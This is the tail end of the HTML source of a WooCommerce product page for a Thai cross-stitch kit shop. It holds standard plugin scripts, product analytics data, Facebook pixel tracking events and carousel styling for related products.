var ldVars = {"postID":"2869","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":5577,"name":"03-R : Blue Bird","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e15\u0e39\u0e19\u0e19\u0e49\u0e2d\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Cute Characters"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e40\u0e25\u0e35\u0e49\u0e22\u0e07\u0e04\u0e39\u0e48\u0e43\u0e08 Beloved Buddy"},{"name":"\u0e2a\u0e31\u0e15\u0e27\u0e4c\u0e42\u0e25\u0e01\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Beautiful Planet"},{"name":"\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e23\u0e31\u0e01 You &amp; Me"}],"price":21000},{"id":5591,"name":"04-K  :  Cactus I","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e40\u0e25\u0e47\u0e01\u0e46 Mini Cross Stitch"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e14\u0e2d\u0e01\u0e44\u0e21\u0e49\u0e41\u0e25\u0e30\u0e1c\u0e25\u0e44\u0e21\u0e49 Flowers &amp; Fruits"}],"price":13000},{"id":1026,"name":"03-Q : \u0e40\u0e19\u0e42\u0e01\u0e30","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e40\u0e25\u0e47\u0e01\u0e46 Mini Cross Stitch"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e15\u0e39\u0e19\u0e19\u0e49\u0e2d\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Cute Characters"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":26000},{"id":2871,"name":"J-16D : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e1f\u0e31\u0e01\u0e17\u0e2d\u0e07","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":11900},{"id":2859,"name":"J-16B :  \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e21\u0e07\u0e01\u0e38\u0e0f","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":11900},{"id":2857,"name":"J-16A : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e2a\u0e39\u0e07","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":11900},{"id":5593,"name":"04-L : Cactus II","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e40\u0e25\u0e47\u0e01\u0e46 Mini Cross Stitch"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e14\u0e2d\u0e01\u0e44\u0e21\u0e49\u0e41\u0e25\u0e30\u0e1c\u0e25\u0e44\u0e21\u0e49 Flowers &amp; Fruits"}],"price":13000},{"id":2873,"name":"J-16E : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e2b\u0e39\u0e01\u0e23\u0e30\u0e15\u0e48\u0e32\u0e22","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":11900},{"id":314758,"name":"31-R : \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e01\u0e31\u0e19\u0e27\u0e31\u0e19\u0e1d\u0e19\u0e15\u0e01","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"},{"name":"\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e19\u0e23\u0e31\u0e01 You &amp; Me"}],"price":33000},{"id":52983,"name":"46-H : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e19\u0e31\u0e01\u0e23\u0e49\u0e2d\u0e07)","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0b\u0e1e\u0e34\u0e40\u0e28\u0e29"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"}],"price":14000},{"id":52986,"name":"46-i : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e19\u0e31\u0e01\u0e2a\u0e37\u0e1a)","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":14000},{"id":52989,"name":"46-J : \u0e04\u0e27\u0e32\u0e21\u0e43\u0e1d\u0e48\u0e1d\u0e31\u0e19\u0e02\u0e2d\u0e07\u0e1c\u0e21 (\u0e04\u0e38\u0e13\u0e2b\u0e21\u0e2d)","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e2d\u0e32\u0e0a\u0e35\u0e1e\u0e15\u0e48\u0e32\u0e07\u0e46 Occupations"},{"name":"\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World"}],"price":14000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"929a9827ae","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "J-16C : \u0e41\u0e04\u0e04\u0e15\u0e31\u0e2a\u0e17\u0e23\u0e07\u0e15\u0e30\u0e1a\u0e2d\u0e07 \u0e14\u0e2d\u0e01\u0e2a\u0e35\u0e0a\u0e21\u0e1e\u0e39",
    "content_ids": "[\"J-16C_2869\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"J-16C_2869\",\"quantity\":1}]",
    "content_category": "\u0e40\u0e14\u0e47\u0e01\u0e19\u0e49\u0e2d\u0e22 Sweety's World",
    "value": "119.00",
    "currency": "THB"
}, {
    "eventID": "ad0451ed-b0a1-420b-b399-b5c21c040c0b"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "d63a28bc-21c4-4c16-abbe-8efb28ceae8c"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>
